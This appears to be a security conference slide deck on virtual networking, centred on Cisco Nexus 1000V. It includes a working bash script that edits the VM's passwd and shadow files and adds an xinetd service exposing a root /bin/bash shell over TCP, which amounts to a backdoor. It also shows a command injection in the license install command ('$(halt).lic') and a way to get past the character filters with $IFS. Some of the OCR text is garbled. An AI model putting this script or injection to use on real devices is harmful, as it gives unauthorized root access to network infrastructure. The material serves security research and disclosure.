# In The Sky With Diamonds

Observed by Greg & FX

### VIRTUAL NETWORKING N THE CLOUD

Introduction





### Virtualization

- Generally, virtualization is the abstraction of resources towards the resource consumer
	- **An intermediate layer partitions the resource and** presents it to the consumer via a standard interface
	- **The interface can be used by the consumer just** like regular hardware
- Vendors mean different things when they say "Virtualization":
	- i.e. abstraction of a CPU-RAM-Storage context
	- **E.** i.e. emulation of hardware
	- **E.** i.e. telling more than one routing table apart



### **Virtualization is (probably)** older than you are

- **1967: First systems with IBM CP-67**
- **1972: CP-67 supports virtual memory as well** as VM-in-VM configuration
- 1977: Introduction of OpenVMS **Includes virtualization**
- **1985: Virtual memory and "Protected Mode"** Virtual Machine Monitor on Intel 80286 CPU
- **1998: VMware patent on virtualization**
- **1999: VMware delivers first virtual platform**
- **2001: VMware Server product**
- **2003: Open Source hypervisor Xen**





### Wrong Assumptions

- **The functional isolation that comes with** virtualization causes people to think there is a general isolating property
- VMMs primarily try to minimize trapping
- **Proper virtualization is equivalent to the** physical system
	- **There are no new security boundaries**
	- **Some natural security boundaries might,** however, disappear on you



# Virtual Networking







### Cisco Nexus 1000V











**- Cisco Nexus Operating System (NX-OS)**  $-4.2(1)$ SV1(5.1a) is what we looked at **Montavista Linux based (2.6.10 Kernel) NX-OS originally developed for MDS SAN Devices** 

**- Device shell (/isan/bin/vsh) looks like IOS Everything runs as root** 





### Virtual NX-OS

Nexus 1000V is the virtual switch

**Nexus 1010 is the virtual router** 

- Basically just Quagga (0.99.15)
	- **With known vulnerabilities:** 
		- **CVE-2012-0255: Error in BGP OPEN Message parsing** Can Cause a Crash of Quagga bgpd
		- CVE-2012-0250: Error in OSPF parsing Network-LSA messages Can Cause a Crash of Quagga ospfd
		- CVE-2012-0249: Error in OSPF parsing LS-Update messages Can Cause a Crash of Quagga ospfd

**- Nexus Virtual Security Gateway is the** virtual firewall



# Jailbreaking N1kV

- **This being a VMware VM, we can boot from network** or CDROM
- Partitions 5 and 6 of the virtual hard drive contain configuration files
	- **Including Linux passwd and shadow**
- The Linux configuration is in a TGZ ball of a TAR ball of some /etc files
	- There is a .cksum next to it (MD5 sum of this file)
- We can add a user but not a root user
	- **Some magic happens at boot time**
- We can add a xinetd-service though
- So we can just add a shell user and gain root locally
- If you have two VSMs, now boot the other one, it will jailbreak itself for you



### Jailbreaking N1kV

#!/bin/bash mkdir -p /cisco/5 mkdir -p /cisco/6 mount /dev/sda5 /cisco/5 mount /dev/sda6 /cisco/6 cd /cisco/5/linux/ tar xvzf linux\_cfg.tar.gz tar xvf linux\_files.tar echo 'admin2:x:2003:503::/var/home/admin:/bin/bash' >> etc/passwd echo 'admin2:\$1\$6UVxCBYm\$jVKidjHAeYOjYdElDJjXd.:15827:0:99999:7:::' >> etc/shadow cat > etc/xinetd.d/smtp << EOF service smtp{<br>flags = REUSE<br>= stream socket\_type  $proto$ col  $=$  tcp  $user = root$  $wait$  = no  $server = /bin/bash$  $d$ isable = no } EOF chmod 777 etc/xinetd.d/smtp tar cvf linux\_files.tar etc isan tar cvzf linux\_cfg.tar.gz linux\_files.tar md5sum linux\_cfg.tar.gz >.cksum rm -rf linux\_files.tar etc isan cp linux\_cfg.tar.gz .cksum /cisco/6/linux/ cd / umount /cisco/5 umount /cisco/6 reboot



- **The N1kV requires license files to be** installed
	- **Uses the FlexNet Publisher License Manager**
- **For compatibility reasons, we had to look** at that implementation (more later)
- One can easily grab all binaries from the system and disassemble them in IDA
- We start with the shell, which implements the "install license" command



**In /isan/bin/vshd, we find \,** a number of external functions called licmgr\_\*

- So, let's check the licmgr binary
	- **There we find a function** licmgr\_validate\_license
	- Yes, there are symbols



التقار كفير

: Attributes: bp-based frame

public licmor\_validate\_license licmor\_validate\_license\_proc\_near

s= dword ptr -284h





### **Let's see what that function does...**







**Ne just found a plain** command injection • in a license checking module (WTF..) **E** Let's try it:

> $c1000v#$  echo >  $$(halt).$ c1000v# install license \$(halt).lic ... (and no prompt comes back) ...





- **Exploitation is a bit tricky though** 
	- **The license file needs to exist**
	- If may not contain  $\{, \}, >, <, |$ , SPACE, and some more handy characters
- $\blacksquare$  No spaces characters  $\rightarrow$  no way to provide command arguments
	- {echo,foo} also won't work (no curly braces)
- **Luckily, we can use \$IFS Input field separator** In bash, \$IFS == " \t\n"





